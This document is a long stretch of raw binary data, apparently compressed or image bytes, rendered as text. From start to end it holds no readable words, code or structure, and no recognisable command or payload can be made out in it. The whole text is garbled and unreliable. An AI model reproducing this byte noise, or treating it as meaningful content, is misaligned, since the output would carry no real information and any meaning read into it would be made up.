9b=�=9�S=��͓�p3�5�X��2�(�%.]vy�)`��I(�8Hx�TSC��N<��oq'�6u�ӝ6��HH|l$�D�`rA���(����(��rȤ�DA1�iC�V4�Em���r�dRJ*���Kq�TGAلg�q�E{�1	%���~�*%UU]E�p���Xa��	! ���V�P�Av���\~���!��z��^��XfPi�Yg��;��  m��ƚ�L[l�[� p��\�Q%��GArP%�m��pPp�U�I�q��q%�-O[�y&p�<�@|�wX_�k,�N���"�S��S�9�4=��\#M8�P3a��X�4:�x�$�!����&���=����>�@�4������C��?���v:v;Y��RNɍ5�4C�2�l��/��.��rJ(��&h��L6Ѧ�G�ٓ>��'�@��gu���GQT����������B���/i��j��@�
�QD�jQE��Q�����&��*���D��{aD���~E	RA�WA�W�PB��z5mx�]��>�0� � :�@�Q� �ԕ.�<F\Wb�U�l�^��X_6�/�x���!�[��հ� 8�l��f`m�ȴS�Y�A�s<v0( ;�����H�eNX�w�H@g9K@�ŀ�� ��� ��� �9�vs$B�؅� D!
YhC:P�v8��jC�>V�6��΀������l�$�>��IJ��)}q֨����_�Br���*��M�ii�L��:	A'���Z׺��$v1	����Ad �:&�H1
R���{f�����Ej�H�!p�O��"�!�9��{s��:�==���x���h�&ֹ)N���P&1�K�`t���7��tZ.K
HP	(�/*$M ��|�� . ����`�Y�����+3�9�`86tl3��_<#�~�4���[s ��0���am:J�� ��84C� �B�0����T�`̈�2����J�+$�@rp��g�9�?�v4��1fT;��F6F�AT��7���C��xd6������#s�C҈",��&�G�odC��Q�J��F'�Ijh)[*��t�O|����Z�&7�N�K�O~��>��Mp������jQ��ԣ �D�bx�`f)PA
��x�$�)�y
�9�yq���w;�S�4��@u�W ����O���|��ɛxի��/��K1jV�BP��	�w�sl��/|�b���4 �80��T�)a<�Z�0�i)gX���t���
Q8��`���jx0��&63�M<JU
dǇ�C�b�������v��L�����:�R+f�:_`�Bs���5��X�3�qZ��`���XP6�A�y�k|,�=6�1��d��~���H�f�a$�M�H�xd=$;"J�C���%)YcJV���qeD�����Bqd,��� ���[��u�S=s��:�vOƾM=w�����K�d>��=*����23���v�E�9Qh���:D��)�i��x gz��ybT׻w;� ����V]��NV�>?����DR� ��Y�i�
x���'!h` *@p�gXD��"�@� _:���d�%q��lA��>*�_�����q�1N	8���<����ry�]R�@R��29`,�@z�T�L�~W)ĵ��p�<�[�bv��.�4�hU��~��43��*�:֑ �E�w�논�!�Ì�ߑ�mXD'���<�fHf,�H�$�7="yz��'�7��nd���X�(Mk�Sv#G�PҒ��r�����G3�Z
ᶺ�-P\�_�y�φ�!��|RX��ֶ�mQ
[������v���p�"��n粉���#|����3#ֳ7����d��3�N��^�A���-�������Gl��@4�,�HA,�� |��Y���=I�\���\�h�I�g(�_�KL�F\��� ���X�)LhpF�؎%��j����[(�
U]�)@�Q�Ŕu��a�ص̬�y�rl�\���` ��	��[����ߵ0D�߅C^y�9|C^���;X������9^���<�4��Ѝ���dQ֏TV�h��}Z=x=�Z�^6X��h��.PC< �뽞�l��E7�C*~C2��-�������|�K�N�r!WuY�9�0�-�0�-�* ��e��m�)x�(d�A0ϳeB��ۧXļ�A ��9�_Dd�����LԊ��"����$��.$\ �V ��
  BQ,�~|@���� *���j�<���aċ���q���F��LMݔR���` "L�1�m,��K��Lѽ��������XY	La�Ha���We!k�l�FS ]�Ѩ��Q_�QӜC8�Y0 �*��dMy;`V�=�ᦝ�٨�>� ��=ȃ��3�^"Fe�R�d��%:�C�0�%b�i���q�(�H(�b<Ԟc�dBf3��=�,����oՁ{��	D���i��Y1�0�1D�1f�e[�m�l��&l��0 @�'tS!H�B!B�g�xq�����G��L�}��O�-����W�I��Q�>�#?�z�8it��������@� �@EU te�� a�L��
�T��KY� Ǵ���Kj��H
Pm�GLl��L�l���X\�$���Le]�8�ut]U܏�w��X������O��R�FS6҈;@e��ީ��B+\B+ܕ8XH�QeX~��ⵈ� Z?��=C7<C*��]VZ#fZ^V?<�_�C_6�%��PH�Tɖ\C3��>�Ë(�2 ��� ����B7���v7$C�R-�N��Ip}q1�&X�)D���i
#jB��#���-�*���lF#�j��\S�mBrFD �Sq�� �_  xʽ]�P��<}�� [���"��<����cW��w�'yF+ŕ d\����p��z�Ȁ�@�]�U��bx�ͭ�Z���I�DVк�g�+K5h	���M~L��R �R:h�4Yթ�S��T�9!Z�L֩h�iYZ����d�R&�R����R�Y����9�]�h�%��UH�t_�i=�Q♍a�>ҡ�H[�?�\�!�f�ۈ�^��^ɑ�H��C98���U��5\C90"� Þ�i� d�
� W��B��^*v��&�	��"m�IL�P��!JsY�(`*if*j"�0 * 2���f2"#.��䎪������tΡ`c!�8	�ުDLB�N�$��G����_MȢ��ůh��	؀qxH\���y.���0 0���,��NEu��,O!���G�_��gtF�n��}��F�n�
��4h�ݿ���Y�]�Rކn���+���: ], ��d�� ���h�N�r�'��`��ɢ, �ܭCT������ C+��$�8T�ͦ��:��̀Z>�R)�%��M���*b��<"C��\�#�͈�H���=��Q7X�6H?�鋔B𩛴���Z!ǚ�
܁��-<$�ح�dfPpf����&�&*d���10.��q�~�.T��^ζ�j��&���tB'��5	��u�oB�jqp�j�`������j|��S��;��w>y<k>�.yZ!	Tk�i�\�,A�j�l��~kE5P�ІmtJ�o}��+�o��F��L�����/���J�k�T�>i��0����� ̆�ki !
�S��X ���TE�Ŧ� p�zV��Ƌ���R�R������ӄ�5�Y+��>��5�lU���� ��pWi�Zi������ R�z�"��f���`�%U�%q&r�Ѯ%b%CM�����
�����Z᳠��@ �"P7ÿ�����d�����^�/�������0�&3�j:�;.2�1�B+h_���l�+2�	D��!�W#�� h X���j�A�KLg�A;r��]�u���n���ĥ��,�sJE���tk-k ز�"���N�F��h�v�f��bd��2��.s�)���S�EH*�i���Y�lH�`�r��dM:��:K5�td���x�v��J��a��!���%�=�3 M�(͛�Q��p@�%X�#�/T�]���:��B��Β-���D[i?�HF"<����R�V�$�}��_6��r�&����t�L����b�wx���t C*ޞ6���8�o��|�@ ?�K��U7�1(C2��;.��f��B�����lj����!k��)
#?�p"�\w�ZGO���t��Lt��Pxr�XB�����w�>��>��W]�N.Ye|�ds -[vfo��y�/�����v�P��񋾴�9����4?U��d��^(@J�$����� ����E�u$K�EOf�ʬ(ǌŠ3�����L0ʲ0��n060H�<b�$W0\�^m���i� ���C�� �7��i\.-��:�"2��^�������7x��^�=tCX��S��� ��
l��Ɍ	l�
�-PkC�֛�DlAH�(h��G�06n�Ö`�2d5.p52�f2f�-$#�^.�h.�
�!�#C2�h�$yovG��%ǁtn�\��ծ�P�`���2�y�UD�%�c���+�o�|�zX��+G0�G��I��x�f|�1����Ph@z[@�\��Hn��؃���������lm������zI���-Ĩ�[<P�P�,�^ p��;���qT��ezk��R�wW�����9,���.��$8B�A0��p|����=P٠��dZZV�_�>�H!"<|�CC��#F-#�C��xH^�b"L�ą�ą���fNo�Nwlw� �b7t3t~u�E/�f�-<�j�.�8�+��,�24���8ū�-X�-X. ��ȫ�C@�C� C�m�t��!M*4�П?~,Zģ�ϝ:p�x�r��^����g �/aƔY��	)R�йsg	!0T�����*@�`�� >l����.X�A�0P����p��״`�M � �lÊ�;�l_�cŊM8pH���b��@��d�  痙�F `t�̍5��L���ƈ@`XA
0`�`�A�
�+xA�O�Ǎ�4Q"D�<�P�w��3����;ww�ܱn;s�΍w�Z�U�&���E��pԲ��v�?��s���v�Q�@t�q���z��GB	�qp�
'�p�~������x��D	|�	WԐ�}���zԙQz�	�s��gC~�A&�@b�6�H��Xh2�TPA�娤��;D�d��:�أ�>$�DQH!�QJ)EM5�D�LQF!�;�A�d�if�?�QFOc5C5�[p��\P��I)�K713�L5��@D�9h�M9A�!�<�h��,����8����.�(�.� C�=$��X����	��pZ.vk�+�P
��U �8�����@ܬ��v���+2�h�-�����j˭��,�뗰���0��EL1�3���8��V���\
 �vYK�,�N ��Dˮ.�8̀�0�^nˍ
`��~N8��˙'�|j�ܢ��7ސ���8Vi��CG<���O?l�io�U,�/�'�l�ˏ�s��iw�/A���St�	���g���xԁB-���}oFM���z�	o��g�}���cH"����dr��٦���)�;�솛M��C�?�(�3I���7�D��M
�����࣐MPQf�>�i�Of�4�C-��Fm��E)��RR.��L�d�CB� D�<e�P8�䡇��(���xv<����]G2	%0ր�b-m;�I�Mpr�@ghE������hK� 6`��+��WĒ����c�z�Q�ҖyQ+.�Z �>(/��E/�Z!]�E�0�R��"f1�( ;���8c��cg	�YC0�(&1u���r(��$����b&3	 '7!����ȳ�<+hB�̪S� i�c��a ����P�4�q5OLb>N���q���92P=�I|��k��%��5h�.�Њ�}h��� �"�!�p�Ԑ=�4#��q�\?�Q�8\l0�/�0�� M�	���∎tT�I
�:xtd�&�T�Q���nJS&�`�/!D '�P�;��xb�c�ӓ2�)Fe������6�	C�� �2ę��	�u�}��� $�����#��U�����*Xzh�c2���$:`
����lEL�K.S�|`�1��,�Ҽ��/��i�ܒ{��(�Je$`	$u(D�b
��ʅ^�R�� �C�Q�ck �D#�b;�Y~�Ĳ �,l�Yu��	"E[	H�������:3s#<@4�lJτNt�*4�X�:?�������'=�G{ܓ�I�k_8�Io�=ds��1���#���Q%e��Tjғu�e<��!xp�%j�*9I�O�����G��Tt#��G����¸�1A�L�N�&U2	������6�`L`"Ssb�7I!
Dd�w(B�P#���EI!��<?�)y�RƁ�[J��rp�N�
~f�RVߦ21ЁBT�8����>Pl�
y�$4Q��*Vz����A$_X�J����'?�W���D`+�@e"�Xj1�U� M��S��(u�׻
�D���D-��(p�
������R"��kf�_��z]�^v��|2*�&1oe �$����),k��C0��di��Ҁ���6��c�*4�q���.s��1Z��Nf��c���|d�:���l�C��D|�S#����5�1ZӞ�b=��4 �m�e�=b��x4�p҇�p�h8���F9��7E�����>葡z��m����q�} B��\/�ه�v�l �
v��f��g!0����S��	�7�������5�0�'�N���G�eP��>02��D�z��o1aJ������:�*�"�뻔B;���8Ņ��D�����wR�w/�$X{P�KH���p0J�VS�΀#_)c�JU�%e)�pI���sw)��Pe��XfqmP\�
�m�~+,<Q��8�p.sn|]�*�ŬF �a4��-�]�qt[Y3�4���Vzu�{�t�s#��tZ'���E����q��I�չ�꧉c��Z{X1�=���%���qidc���i��}�o��h\&ݦa����]�p�T�������#��4��K_"i�0����Z@'�Dt��&��g �����Lhg���L
��0�����4.� ����x�A�����O�$�EO�%RN!�&�[��&%�N�LDeDE�G&�B�E�} ��*���`#`�R"� �e�/(D�Ê�E�Ҭ�PO��B�.�̢Ȱ\����b��*S�-�N�h�@ *�p���:��n
�$ +�j��@� ����*a@/f@]$�3R�-|�5��B ��|*;�
��%bC0j�e�B����h�ho'D�|氤fDO�@���ՠ���&��f�
K����O���F�a?Ĵ���ql��q���t䴐A��!�!D����x<��o�����Eq"���l%>��t%I�oߴ��A@''�dt�+�D��D�$�vP�v�i��w�K7�	a���#?��A��D��D.P�P��p�^R��m�@L4�� 8��Ԅ0��}�:E"֫"����V�WxE�� ��*`�p(��(@+
o��N�`�,(+�0 �Y*)�P��b�:�N�ZOQ�.e@b�P �riJ\�*��&�+	1��J��+���
�������*�,@�Q�bXc]��,�E4:s4��O���Ҹ0�f�e ��`��bS9��݈&�I�b~�c�����#�!Za6Kr��@x�l�=��k�!�!�x��l�-��a;����#�ȳ<�cG�1G�-�D��������A��,�p�QaD���p��@�@�k��$�!K���D�`!Ԟ.D)�a$�M؄D� � �P�	:$�>�u������C����%EPt��Z���bNH!'m���z}Ї��&	�p���!<��^2b��� %2������ R*f�j�p�"�
��F�J�@ 8�Q��"��%��)�(fzC0�>�x Q}�t�x�v Rk�/��; ���&��. ͸��
O�"�1����/ )��c�(�4Ä��h�b�B������t+"O0`����*��^1�����6���Lm7_�7e<̡��!o�>!>�
=���R�>�z%���o����<�/�l�?PR���Q�\��;���u��a�a���J�o>i?=I�&�q�t��ė�I�-u�A���D��L�Y�CW`�A��M܋0����R�8�Ei���2A��$i%���Dy�����h��t��aQZ^�cR �I�|�'A�Jl0J��}���4��&�Ś�xEL� ��". uP��+����/�e�"�,-�j�. -	���^���ڢ($��*8�~���r���`�.���&�.��0+���+ɐ���(U��0�H�2�4
�a��0Х��
c�
���)C���L�X�7,M8J cS�x���c:�����Ya"=�o֐��IL�$4�`L���-_ͳ<-�䘱~�a}��~�w}Q���>��8�AA���(�A*	a]�����A:�@��H��s*�b�$�'V��H�',4(0�8X��1��M�D���e;p#9�hV��%"aZafTy e�X%���t���&��z�z��{��|ܤ�vAj+LJj���w"��"�t�b*Qb�������fF1�L�b Q}�j�[�r�A >��26��Qn鐮dF�X�< h�`NT��0��@��D��v�F�r�sEWt��0�����ތͼ�\r�0R�Z\�cT#��hˠ��y]Ϊ��f4*OxQO�#e��6��ef��y�Wg�Ez��9�fNMbzS{�?�l|v�,��iH�x`Z������7����� ������^'k�Ql��E�A�!�aA�M���ԡF���8a�@����.�$�s4K�AR2�J����D:�C���Y�w*�#mズE��!�Qad�gQ�H.hQPhu�y�����ZmPRN	!JA�KAHA�o�w�kW��S6��
����l%ږ꼀L���7�.�v`���	��@�N�Y�*1�������"�T�2: h���Ơ� L;H{2��3w�~�s��$�/�20�1��o�)��.���xY�2fˈ�a�H���2�z�\JFe�4̄&Z斌��X��X���y�FC�_������pa0�KEp��� P�P�ڞI����������w��l�X�*�4A�xN}JA�vkKA�z��������TD��a���s���/��҈�A��cJ���sZ�l�kQa&���`A�4n{���:&T���$AX�g�e|A�O�%������&OAMx�µ��%��TH[�&�)V��|�T|�"2�������x%�O��j7��� 
��A��h�����\"�d`�0Ȧ�l�\
2�0P���=�N��O�aҀ�Q��`ȝ�r[�s5p��/�жOW�7=C�)���
�Ƃ]m4�4Ϫ�</n�JOK-��2����,ɀC(4����8�9�u�����bPͼ]��f��!ķ)�i$� ���Va��ؗ}�w� ^�7x��#lR�pS:��2�	�Ux�.��T��l6Z�����	�m�Ϲ��VP����b[c_\y����c�E-T Ǔ$ȑ�!RJa����E�@f�@�їzR�xa${V�i����i�h��䒶˵��:�l0>�!lAM����|�|�����J��bE�]�bL$D"�2X�� ��@�U=��j *�����b`�c��`Y+^h��Jq�Эz�?@���`AV]�Q\?�7y�-7�}���sI�t_�t;uU7T��@hd�"d"��v7˚=c�B�Q(.�-�";���W-���4���ze�X������U'�3�Y{���}La�}�z���[�:�� ����� b�2iҔ4��B��N9t�IԦC�0*4�П?{6���gc�@�H�	DG�C��y{yN��z���{�/�Ν:���G�ݾ~D�ɹ#�R6l��2D��}�Y��[3gښyu��k2<%J���@Z�p1䐽x���B���'N��)��NFy����G�"aR�*�2�ִi㦍5n��i^FM�d��J#S�P.\�V�n͚��V�	B����R�l�r-���S�N�
�0��O�<y��|�I�L�g�;u�|��%| �˛?���
�)\�@�Ï4�=jtF�%>h|�p�D�@���p�AX ��,� ^�@�
l��v�!��
5�Dj��b����be�1��9�DF4�D�C5�@
 ��	,y�Fe�N�a	px�`@ @  &�^�)@�Yf\~x�� @�P@�D �DP��0�^�5pa�U����`�
�NJ)�)Hi���B�	jy  &z��z�5�\.�|2����EG�%�@£ArJ+��f�2�k�d�D�.¢-���"�(�hr�E�Gx�����r��o��l�*�P�M9�ĄOM���O��D>�E�2q�q�R��U�CPuV�p�3�xu13�4#�b�A*��BÁ�e<�`R�^2VGa2�A��DIc���
+��2/h��M��hF�g^��A���.�p��b��-��!�x�p��*�5t�)��}�r�@�	&�HG����G�`��]�
8y����\P�����iH�c�=��$���$�SZX�f�0g�#bЁ�?������F�i�8�~^���?�cAi�,��{�C�^�}�9`�b��Y�饘az�f�i�e�x�)���ә&�z�<���Vr� ��V�@��O�!�P�KUj����
2u��N��yJ������'<1�=�!~ы����	P��E��,�@C�1�%,נb53�����V�"�ɷ����!|�C�Ն$� �R�5�Q/t��&6�	N���~e�&�J?�a;��
c�S����� �JV&�m�%,^٘@�ax %`Ɔ8��.��D����,fy��8��HLg��Y+��\f�Eӆ5>y�:Zcc�B2��Bذ��!�D��7T[lZS�لbm�Q'��	@\d��u��7F��o^8�x$h*C���@>��1��gH��"� �� d���M
�G��N������ũ�� j�2Ď1�k�Ұ5��b؝��#�> ҐPP��-�A���,�)E�}���>�&.qL,U��t=� c��hZ����Nq�РH� ��L3U��G�YHQ��&ZJ`@JS&0�`�P�ʁ����O`�:{���r�#<H
x�G�A�!p���f)$�1|*���hQ�Z1�E6��n}�}@I� �7��!�mX�(�A/o�C�4�lM��E}uV��G&����
<���T��K3��[9D�dB�
S��x���3�Y2#�/ F��D*0qI� �2C��5�F��"����5�ی��&��.JA���jx�]�mgk�p���U������`GVw(C�����H�p���~�0��f8����yn@	� ����tz*i��':�S#�@� ����%���pP�ݎ���&_�'L�>�����m��INj�����M�S�Lg�4�TKn:Kg�=�uoK=���� �	Tw"�Q�g(DmhD�����:�<��S� �
�f�t5����.Ċ�?Ȫ�J���V�6H-��PCT���14Fgh�h�ņ���
�	j�!	DK��a�H��
dhF�堇g;�z�#_4�	:�Q�/���� �բ�ac�U��F�l�+a��2p���t�R�6�[x�%f�|�`��Y�0yh�$,c4�)��+Í�-�i/��Q�J\؂��M,!��B5��.|_��R8��~?
�8G�Ȉ�7��2�F��̓�B�����
��	:����r@$ذā�oPz��:}�Nnb�\L���F+�qAY�c�.w�,�6���Ϣ�;��� �}yO�^�� -�I�]�����-���l�M�Wb-͏K�)��L ��Q�!��&p?����3�6偫�o�$���������[��2��խ�" ���<����k�iU�!���Bl�
Q����E[W�D��,f-vɡp��!��(��׾��g�=Zt���G�w1ŷP)Y^ۍ6bE��mFm�n��� %�F�5��n�uz����o��;�3�]Ԡ��I��o����4�P,�u��@]��a��q�3?C6�1_����
�E
��_��_�Prv3`z y�7G0	�G�g$;@��P��6���` �N�$!bW�� �b�0="rO�T'��O Y�u��5�u��8bw;6'6'���P:�vCB$G�d�Qq�<u'O�w��%��ehr&Z�O-�=w�w}��e� U�xd�x�h ���(�?p?h)�W@e�)��>Yh��U�焧"V��Q�tBD@{��%���q�
��iz�W!,xU|Y��g p�-�@
� 
����`�@}�x}��٧p xp�Y�P�@�0E�V2���~�0��f4m�Wm��F���0�G���v[�0�[����h3�z���7�.y�
х4D���3��@]�q4���R,�,�����5�`� K�P
��g����p6(�u6��
�
��	B�	��� 	F�yS�ԄN���5�d�c4fP����D �4�b��d"ve��<��?[�e<eut8�?�c�PyHc�YP0�8y`;e���;c�cB�;<��E2�$�c���E %� �R6��]�e]�O]"&� 25��7']��R����>�s(��?MUM!0�y�y&PU�W���SlRz�⋿�c���hN�rkB$@Bq5��]�`1��P|��{*�W��{��O�ญ�-�P�����5�X}�&Y�wp���p]߰~�H��YSt�v���p��m���FmBp�[Z�m��[yl ��p�n��N@3h�7{	��y�{`L��� �u����P�M���0G3/�EA��]�!^�����J��@
Yq�P�ʰ�5�q�ƥ��6l��pA�@	�eLF8`e�_��! �?P�`	����6ƙ> I�(2Nǳ�b ��4%` ��!�x�#��SH1�u�Z�yhP����cY���s;��A6d>�u���dͳ'�?B��h��hS��!���m�=��e��U�H 	����'!RgN@��)&p��S�S�����Az�h~�_�V��V �$ ���`�`�H�zW�|��*�4{��p���^�V
�����d�w}�}r�D�X����Q��w��l����E������0f���0Cpm[#G��a�߆�0+@2-pF1Z�P�P"I3w��q����4	��
�/��ߠ�/Q�3y��4;�*V�,�0^�aq���P���� �b�� �NY��%_Ty���
�5r�Pr��؁7�<���O?��`	�Z	�*���Pb`=�=��w�}9 "&R��'� ��t�z>�zu 5P�n9c�z.�c�)�3�b�j32#g�#C���GR���O��< 6 ��x2e���R�b_�=�c&�j��(���xպ ��TJ%"�gOUSeЉbR>8�fdbz蚮 ����,g@�mu$�%P�g���p
����
c3CՈ��RCK�g	�ˍ����D� �6Y#���R.��|��oE����~^����`�fF 
�k�Zo��f����C�AHEK�P��h��h�~p���\���� �%�K��aL��'���G�t�Wj@��[�R#K�0HY
�^d�]t�t��4_�q�@�jr���BH��z�$�@�G?����:��jcipM�  1f;��P?�{�!Ɨ��$� �CS�H(��=`b P���l��Ӫ��#��{�����c�Cd<@$10Bng��Z�Ƴdd���c%Wf*%>3�O�>ZR'3ex�ƽ�۽��f��?�3yɉgy朽�T����S�z��Ku�vP��y+ 俓�$P�I�� ��p
���5�,�P��|�q��o���@+��Pcp�p�1����W.` ,5�������E������粬5Pqc�v�)��|P@.�Z+����z8+7�PLε
E*� �M���h��/!pi�]��*����[*5�I
t\�앢%��|ܔ���E6�e_�巠 �]I	�A�.y�y��m��pəM���2@R ?�4� ��<j�<�Y$ yf=�����,5��jc��4�;a`v�����Q�;eBR$�����vHv<NvNe��x2�e�JS��R(f'�:>�ʽ��x��@���#�?I:�gLݭ�\�g�+�b�*>����A���h�:����]��֐���)�B�W��[�o��	�_�1�1� ��Y��}m�.&���j��� /���U44�ӟ���s�0ڐ�%��[r�:��i�&@21�0�"E��w ЌԮ��vcL��	Tk�Hc�L���g��3ɤ�v�x4��4ߥ���q��]j�$t��a�k|m�ǁm�d
�`_��
��	���W~ב�G� ��rd���ٗ\	.���,5���(�texp�"�4�U�!TV!e�u;��=P��`�8������5����#EF�'p$�l��K��aix%��%�|��H��L��fܳ���lV �����ۊ�y���:��ݤg��]�mBEmw`N���X���i�B^{e����4@���~��� ��"s�|�ғ�#�jӒ�pΠ���$�;m| 
��7�n��e1�`C`�L�mAm��F��
�4��'�Ɣ��`�_��a��^��5�hLA�rjLl^,u]�P
��u�o�5�d��m�8���
�Ѓ?
��Dx��A�%����N�·jN1����4 �!��G�  �u?��t��!��t�u�L���Lc�̇�C�da�ޙ@d��,Q?�lg$���Ͻ�B!gfݻ��wv�%�����>,US^���N*�h ��ٺ?p���yRUU�h�'V�r�%��U���Q�A�i��jAp�
.^��F�"�3�{Ts�y%q�BŒ�CGs�ɐ)"$��9o&l#��H�0*(�!T�pS�lY3j �Q�F͚3�͌-��Ϟ�clడ9d�CZ���n΂vkVe�;&J��C;u�d�bEx��m��玞:y��S6l�={&�:�K5iڨy����7��y�ڥ�ͯ_n���6x�5j׮)[��12eȄ!B�H��R��%����[ǊC3��[^�x�b��V�U�W����mO�4��D�=z֔(� �q�ɕ/_S��s��9jT�z1Jd�3�H,���`A�8p�@�� ,,Hp@��� !�G1֨n:G*��	|��H�1"'����&��"
1�p
-4����w؁b@�_�i����ĳ =z�1 `H��  @ #0� (��T2 8�I�����,�H0�s�!H�
Ҕ��zd M4+���J0�*<�4��0����70�A� #�r9H#���/�8�W@�E8����8�n��*�xԩ�\Nq��Vl�hVZ�1��ȌAex�`�A�(b�bƨd�FBAh��Rȡ?2�L�#CD9e#^���g#6$��Q�}\�g�#h�)�����|�҆ܢ�1�;�����&!R�JT���Y���;*ˎ�0Vk�V����$n�����������*̚�k.�~q�1dJ!D�q����M�`�m1�~�e5\X�e�VpY��Va�6��*D���أ8@R��kĹ蠣�:�K#%@���2��@��8/�c/|��H@��˻�b�O�4�{�G*Qp��[c�4��0
-TC'���}�A�z���j�a�Ma�qvn���C/�H%�� .����(�I*��K*�$^I���ቼO�4)���@��9��3O���
��5�T�CM� �pT���_�K� ���  A0���0U9��TՃ����Պ��J#��.t��^��#���c����#�JF2���D�њ�!���L�"�0Q�S�BV�Y��5uy�%.)��p�D���`}�ƽ����CX�RHP�@;BT��o<���$�FFT�,d�Z#&�&dx�K^ʡ�>�e�G6�qP�0��F6��k4�12s�1q�adr3�i�H�ӌ�1����/������5�YE+7���LB�������F�R�+�%Ra�M�:��\h��2��s#O�L�]@��YQ,��D�@\h��4�q�+�4Lbj�C�����}�D�k]=[Ǣ�y3F���r8��np������	yQ�R����.eI�\����T$��KE��=5��>X�*P:�}z2	�����k2T����&�R��3B�����S� 	���R�*�P�>�j�b�ʠg�+d��W����c"���(�X�"�2Z�gZk���Clb���H�
clD���3��E�ά%/�F�����=ɗ_��(�)L9`�Zp�a
[�!��0mT,cZK#�`�=���`E0�AA��yA: )ȿ�Ð�LdI9�pP#��F�faB�1����X���dѮQP2Ɣ��E�\s�O�*pc	OL���X��t9��e*Ba���rN�A�0"ЀҴ����Y`ykO>`�<�� ��C (�	2P�$g�a��Ae�Ѕ� �&��DD �>wb%�s��
Z#��E����:@����>	 ґ���,I�I
P��w$�=�JK"^�,�Q��H�3hG ���M�:��BP'ήt��@DZ�5�QPԢr*��A�<�i
��P��4N�~<0��(�)6!
V��U�H^y��[qU���~��q+�,F"b8�g�U!|�!&&QWL����b���������r7��B^G�	N��{5�(�X������>�`Q�IU�� |��E0v�8�bcDZ��	RDc.��F9l�۾޳�KʼA�B�E��d$6���P��X.s���Xc$BK�a ��_@22;�jZ���<����yoSKL�7~�C	�f?<#�@��0����u
��. #=��h����� �|�a34��'��_5��c�P;O����[���`""�@��ьf$���h�>��x
��' �(F1*��!OQt6�F�de*��KY�r���tx.m��3���'��iV��0��C��O5�{�������R=�APQP�9M`�����z�~���'`E��Z���:.�f&.I_��3��BE�0�Q��ZY�;}�F6�c��3�YF4le����3�	b����P1_�@D�Y����t���7
�|�+c�ظӒ=�%L�k�@B�ْ7x��o8�:��q�7~�@~3$���+[!D`��B8�P�jh�G�HJ�k��`���\�.�x�����8OH�W��ٚ	 ��;^��T��갳��1�:�i���;gB�0o� ���� �!�h�0H50�ȉ�y:t�4(�����11���{�+���D@�C ���Q����.ò"��I�+����E�� �!a�#������2I ƻ�41�13�
 �5�
6� �1��<DL��BH1#  �?s�	��=p uH4Dc��[�fp4V�4J�+^��M��� l<.�Zk@!I
5f�`c�c��z�U�=��=���>�L(Y�Fq)g+fH^��n?{(y��d�"g@8�E�k)��	0�̪
<Q�肬x�n��6�HY��IP�B��e$xKIۢt����\@{�B�B��F�$��PTb��z���j(A�R�.���]X�P����PX�KȍM���#P �A��#訄TX`2�)'�@�&��5�� ��� y�h��9��
(�8:���4t�4������#��kL<��C��֑Ģ[��D۹ܡC( �2#˞�ɒ��;&Y��Y�r���,!(�i�!;�Q�����9����{�5���B!)�)8��$�]�E��)�,� �"*
n��xx�j�E[�U9�O�U�4\�*r_8.��u)
_P�P[fH�P��CG:`�����:Q�5~,+�G�S�h���z�z��B��`�!�<��͂?��h�6]l[��5�:�Ho�Q7��?���MP7�A�{��{hIw�x���I~ܷ�.�	[@�Rʂ�����1$�dJ�Ld]p��j��مZ�����L����P M��^��q�$5��5�� ���!I k���1?D��0�Q��K�sү��30�Ō1��:"0�& "�CQ�X��ͼ��̝��C�� �l;�h��"SM�i�%���U^ݒ܄�(�(3鑻y ��;�D��Ǜ�89��rE�Q�=�
�����Eǣ3�!�NH	 ��"�	��M���T4`�y5OnP�M؄H����<��s���f���X!g��!�B5�EG���v�GC�m1�M��L�f��Jj��8�Щ`#�UQ�t��8�>)��S�,����
6���H��JLPi�#Si=wC�{��ڪ-���r��*�q@$�T�k�[a!�R�b`.��R�ٷj�.l8�+.�pASR�Q`�٨J��JY�=� �D9-����3D�F2 &�1��1��#Q � o��!�K�1����,�TIM�T4��0��(xLӱL�_�:թ�Q�1A�d;{B?D�Y�LZm�I�\%<�M,��0��穟%I��!^Od ���e����2Ɠ�[|��{
ؓ����5)���
q��r5W����OY�x]�dD���x��O��P� ����="�����f8+r�m��z<7��L ����e��(����Pc����y�	�JY�e�\��-�;�������rpx@�b����TZ�b�r��|XZl�s`I4t�@��l�@C�Z���Őd���*�b �b�R��@~���@�l@A���tA���t``���I�L��A F�۲��,��/GPi�dZ\��#T ���0.���&��pL�u�c�!��ݐ&(ȁ�ف���́�Z&;�����&���'�C���2����;3�]�(+c�y�|f �h�ݑd��4��UD�7ន��/R�m�n�7��`g�J�q�f�U(�)��He�=E[�e�WRu���]Tx�Z��=I*a��[��d�A�!�P�e����?�G>��8� �+��XsA	��[��L��,j�6�I�mm����
�
C8xІ �Y������O��,n�|(z�6'vb��Si@�}Zo���~�I��G����c8c2&+����l([�6$�i$Ⓒ_\���|J`؅P؅U��U��"���9� ��� �,�^��� \�i�{ ��C����M��Nu�1hdsb�ϵ��Ŝ4�T1]�iL��1�C{jWnT��)M��9����1Dg
�q]��������(�t�Qď��,�;!9֡Kv~��:�ʳ
m#?���i��e�ĳ�yN�B��NϤ�?�ge�z��xxZG��VȈ[���m����x��H+�}X
G���?�m��B�[Е~I	��t���R�e�e���	�+# �?=��
8�	�L��r膭)�/pJ�o����JV�xSb����-)�r���q�Z�V��Z�.�R�bh�2Ƣr8R�P�u$�E�k(.�ӣ9%�"�V��K�����I���@5 ^�9��!DK���
���M��d��0��Q�H�\���q��52He�T���A�pa�Uw������؝���f��\㞒�3�#���M�b繒(#�RV[�& -l��5��3���ݬ�U�rNZDv��+ y~��0=2 �� ЊأW�=V*n8L��WI��O^kh�G��e0����`؋�ptT�@���4�y�>C(�M �S�����Ȣ���^�`�~�xp�;�	 @��ZY�ɂ�>��,�� ���,>� ����Ѣ�\�tPڦ� )���=�+��,�b5�bF�_�]��ap2[�q�l����@�.���k����`x���kW�JJ�W�0 h�x�A���~�K�)\�#	ȕ\�����W��P��)H�\�#C����K%]α�F����Mi�|��nn[����'� |ߍ;A�ՌBf�f��n��(�!^qt��anV�3��^����MN5K�n
�|
pg�Qg�# �&w *�ŀt� Q��}�w^�*u�ooP�S�!oq�p�F�xԵ�@�a(�KJ��#�A�s��I�p!>�Lڃ��B��Xe˘�f˖1kFM5jʚ�l���1\�����^�x���iтE,V 5!4D�F1`(�bE� +�h�Y.�Iw�ԱS狝/u��a�g�$VҾ��������m+�mܶ��y�������[��5jךVFJ��fŊ9sƍ���٬YL[5Æ�I�E8�/ҼN�ڵj׭V�@��D��$K��L@p@��  .|8�J�*5r���㏞;�d���J��4���B��:|����H����H/d�4���}���ϟFM�4f̄�M��<�	p�x| 
 @H��R!�^`A��q�ݍht؝
$�bP 0c 5�H�;�أ�5
  �A
